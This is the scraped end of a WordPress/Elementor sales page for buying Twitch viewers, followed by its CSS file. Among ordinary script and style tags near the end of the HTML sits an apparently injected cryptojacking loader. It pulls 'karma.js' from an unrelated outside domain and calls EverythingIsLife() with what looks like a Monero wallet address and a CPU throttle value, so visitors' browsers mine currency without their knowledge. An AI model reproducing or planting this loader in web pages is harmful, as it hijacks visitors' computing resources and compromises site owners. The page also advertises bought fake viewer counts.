weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://buytwitchviewers.co/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://buytwitchviewers.co/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://buytwitchviewers.co/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://buytwitchviewers.co/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/video-lazy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/buytwitchviewers.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buytwitchviewers.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buytwitchviewers.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"feccb760e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6,"title":"Buy%20Twitch%20Viewers%20-%20Best%20Site%20to%20Buy%20Twitch%20Services","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://buytwitchviewers.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://buytwitchviewers.co/wp-json/wcpa/front/","assets_url":"https://buytwitchviewers.co/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i A","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://buytwitchviewers.co/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/buytwitchviewers.co\/wp-admin\/admin-ajax.php","nonce":"b7e7dfb9f1","urls":{"assets":"https:\/\/buytwitchviewers.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/buytwitchviewers.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/buytwitchviewers.co\/cart\/","checkout_page_url":"https:\/\/buytwitchviewers.co\/checkout\/","fragments_nonce":"44842f54b9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/buytwitchviewers.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,7*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script type="rocketlazyloadscript" data-rocket-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo'  data-rocket-defer defer></script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://buytwitchviewers.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39c4f9ee6ebf4bf18ecb3b7f1d34f82f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768781340 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://buytwitchviewers.co/wp-content/uploads/elementor/css/post-6.css?ver=1768578917
body_size: 2885
content:
.elementor-6 .elementor-element.elementor-element-61dbba4:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-61dbba4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6441A4;}.elementor-6 .elementor-element.elementor-element-61dbba4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 2em 0em;}.elementor-6 .elementor-element.elementor-element-61dbba4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-1a7a660{text-align:start;}.elementor-6 .elementor-element.elementor-element-1a7a660 .elementor-heading-title{font-size:55px;font-weight:200;color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-5a9ed4f{color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-611a5ce{text-align:end;}.elementor-6 .elementor-element.elementor-element-55ca78e{padding:2em 0em 2em 0em;}.elementor-6 .elementor-element.elementor-element-531f2ac{text-align:center;}.elementor-6 .elementor-element.elementor-element-531f2ac .elementor-heading-title{font-size:46px;font-weight:400;line-height:1.25em;}.elementor-6 .elementor-element.elementor-element-66dfa81{text-align:center;font-size:18px;font-weight:400;}.elementor-6 .elementor-element.elementor-element-85444ac{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-6 .elementor-element.elementor-element-5803be6 .elementor-button{background-color:var( --e-global-color-blocksy_palette_2 );}.elementor-6 .elementor-element.elementor-element-b7d45c3 .elementor-button{background-color:var( --e-global-color-d81bfb6 );}.elementor-6 .elementor-element.elementor-element-55ebf302 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-55ebf302:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-55ebf302 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-75112af );}.elementor-6 .elementor-element.elementor-element-55ebf302{border-style:solid;border-width:1px 0px 1px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 40px 0px;}.elementor-6 .elementor-element.elementor-element-55ebf302 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-27b3c520{text-align:center;}.elementor-6 .elementor-element.elementor-element-27b3c520 .elementor-heading-title{font-size:35px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-775c84bd{padding:20px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-1a8c8306 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-blocksy_palette_2 );margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-1a8c8306 > .elementor-element-populated, .elementor-6 .elementor-element.elementor-element-1a8c8306 > .elementor-element-populated > .elementor-background-overlay, .elementor-6 .elementor-element.elementor-element-1a8c8306 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-12c26498{text-align:center;}.elementor-6 .elementor-element.elementor-element-12c26498 .elementor-heading-title{font-size:25px;color:var( --e-global-color-blocksy_palette_1 );}.elementor-6 .elementor-element.elementor-element-27806d10 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-blocksy_palette_2 );margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-27806d10 > .elementor-element-populated, .elementor-6 .elementor-element.elementor-element-27806d10 > .elementor-element-populated > .elementor-background-overlay, .elementor-6 .elementor-element.elementor-element-27806d10 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-6cbe3709{text-align:center;}.elementor-6 .elementor-element.elementor-element-6cbe3709 .elementor-heading-title{font-size:25px;color:var( --e-global-color-blocksy_palette_1 );}.elementor-6 .elementor-element.elementor-element-833c87d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-blocksy_palette_2 );margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-6 .elementor-element.elementor-element-833c87d > .elementor-element-populated, .elementor-6 .elementor-element.elementor-element-833c87d > .elementor-element-populated > .elementor-background-overlay, .elementor-6 .elementor-element.elementor-element-833c87d > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-67767b7{text-align:center;}.elementor-6 .elementor-element.elementor-element-67767b7 .elementor-heading-title{font-size:25px;color:var( --e-global-color-blocksy_palette_1 );}.elementor-6 .elementor-element.elementor-element-13c052d{padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-d319047{text-align:center;}.elementor-6 .elementor-element.elementor-element-d319047 .elementor-heading-title{font-size:35px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-8418e35 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-f841c50 > .elementor-widget-container{margin:0px 07px 0px 124px;}.elementor-6 .elementor-element.elementor-element-f841c50{text-align:start;}.elementor-6 .elementor-element.elementor-element-f841c50 .elementor-heading-title{font-size:32px;font-weight:200;}.elementor-6 .elementor-element.elementor-element-9f68463 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-89c5b44:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-89c5b44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f1d73ac );}.elementor-6 .elementor-element.elementor-element-89c5b44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-89c5b44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-97bbe04{text-align:center;}.elementor-6 .elementor-element.elementor-element-97bbe04 .elementor-heading-title{color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-81033a8{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:1px;}.elementor-6 .elementor-element.elementor-element-81033a8 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-6 .elementor-element.elementor-element-81033a8 .elementor-divider{text-align:center;}.elementor-6 .elementor-element.elementor-element-32d0bee{font-size:19px;color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-0c9552a{padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-9ba409f{text-align:center;}.elementor-6 .elementor-element.elementor-element-9ba409f .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-ea8d0a9 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-f9e4e66:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-f9e4e66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d81bfb6 );}.elementor-6 .elementor-element.elementor-element-f9e4e66{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-f9e4e66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-50ba3af{text-align:center;}.elementor-6 .elementor-element.elementor-element-50ba3af .elementor-heading-title{color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-a919785{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:1px;}.elementor-6 .elementor-element.elementor-element-a919785 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-6 .elementor-element.elementor-element-a919785 .elementor-divider{text-align:center;}.elementor-6 .elementor-element.elementor-element-4c5f0d6{font-size:19px;color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-4c5f0d6 a{color:var( --e-global-color-daa3c15 );}.elementor-6 .elementor-element.elementor-element-59575dc{padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-5e609a8{text-align:center;}.elementor-6 .elementor-element.elementor-element-5e609a8 .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-39bd544 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-dd9f255:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-dd9f255 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-75112af );}.elementor-6 .elementor-element.elementor-element-dd9f255{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-dd9f255 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-d07b24a{text-align:center;}.elementor-6 .elementor-element.elementor-element-d07b24a .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-e4ece8d > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-271d7d7:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-271d7d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-905636a );}.elementor-6 .elementor-element.elementor-element-271d7d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-271d7d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-235f96d{text-align:center;}.elementor-6 .elementor-element.elementor-element-235f96d .elementor-heading-title{color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-d952472{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:1px;}.elementor-6 .elementor-element.elementor-element-d952472 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-6 .elementor-element.elementor-element-d952472 .elementor-divider{text-align:center;}.elementor-6 .elementor-element.elementor-element-5828af4{font-size:19px;color:var( --e-global-color-blocksy_palette_8 );}.elementor-6 .elementor-element.elementor-element-b47037b:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-b47037b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-75112af );}.elementor-6 .elementor-element.elementor-element-b47037b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-b47037b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-ce6bd63{text-align:center;}.elementor-6 .elementor-element.elementor-element-ce6bd63 .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-3c65412 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-147b8cf{padding:2.5em 0em 2.5em 0em;}.elementor-6 .elementor-element.elementor-element-2befb65{text-align:center;}.elementor-6 .elementor-element.elementor-element-2befb65 .elementor-heading-title{font-size:32px;font-weight:800;line-height:1.4em;color:#000000;}.elementor-6 .elementor-element.elementor-element-abb01f2 > .elementor-widget-container{margin:0em 7em 0em 7em;}.elementor-6 .elementor-element.elementor-element-45ab53b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 